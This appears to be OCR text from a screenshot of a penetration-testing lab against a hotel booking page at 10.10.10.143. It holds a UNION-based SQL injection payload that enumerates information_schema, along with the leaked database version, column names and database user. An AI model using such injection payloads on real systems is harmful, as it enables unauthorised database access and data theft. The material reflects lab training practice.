 10.10.10.143/room.php?cod=7 UNION SELECT ALL 1,(SELECT group_concat(TABLE_NAME,":",COLUMN_NAME,"\r\n") FROM information_schema.columns where TABLE_S
berChef Reverse Shell Generator Hacking/OSCP cheatsh... NSF https://www.netsecfoc... My Clients Control Pan...
10.1.37-MariaDB-0+deb9u1
room:cod ,room:name ,room:price
,room:descrip ,room:star ,room:image
,room:mini
$
DBadmin@localhost
/ per night
hotel
Go to book!